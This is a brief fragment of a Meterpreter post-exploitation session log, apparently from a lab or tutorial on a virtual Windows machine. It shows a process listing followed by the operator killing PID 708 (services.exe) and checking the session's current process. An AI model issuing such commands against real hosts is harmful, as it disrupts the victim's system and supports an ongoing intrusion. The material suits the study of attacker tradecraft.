 Process List
============
PID PPID Name
--- ---- ----
0 0 [System Process]
4 0 System
312 708 vmtoolsd.exe
576 4 smss.exe
640 576 csrss.exe
664 576 winlogon.exe
708 664 services.exe
720 664 lsass.exe
916 708 svchost.exe
1052 708 svchost.exe
1164 664 logon.scr
1172 708 svchost.exe
1256 708 svchost.exe
1408 708 spoolsv.exe
1560 1524 explorer.exe
1644 1560 vmtoolsd.exe
1656 1560 msmsgs.exe
meterpreter > kill 708
Killing: 708
meterpreter > getpid
Current pid: 1052
meterpreter >